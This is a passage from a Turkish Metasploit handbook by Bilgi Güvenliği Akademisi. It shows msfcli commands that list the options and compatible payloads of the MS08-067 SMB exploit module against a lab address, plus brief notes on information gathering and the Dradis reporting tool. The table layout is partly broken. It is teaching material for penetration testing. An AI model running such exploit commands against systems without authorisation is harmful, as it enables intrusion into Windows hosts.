 (C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>

Kullandığınız modülün seçeneklerini görmek için satır sonuna “O” eklenmelidir.
root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
Name
---RHOST
RPORT
SMBPIPE

Current Setting
--------------445
BROWSER

Required
-------yes
yes
yes

Description
----------The target address
Set the SMB service port
The pipe name to use (BROWSER, SRVSVC)

Çalışılan modüle ait payloadları görmek amacıyla satır sonuna “P” eklenmelidir.
root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi
RHOST=192.168.1.115 P
[*] Please wait while we load the module tree...
Compatible payloads
===================
Name
---generic/debug_trap
process

Description
----------Generate a debug trap in the target

Başarılı bir sızma testinin temelinde bilgi toplamak yatar. Bilgi toplama esnasında elde edilen veriler vasıtasıyla,
hedefler üzerinde gerçekleştirilecek olan saldırılar planlanır.

Sızma testi gerçekleştirirken, yalnız veya ekip çalışması sırasında, elde edilen verilen paylaşılması, son raporun
hazırlanması vb gibi işlemler için Dradis başarılı bir uygulamadır. Bütün verileri bir noktada tutarak herkesin
erişmesini sağlar.
Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

12

 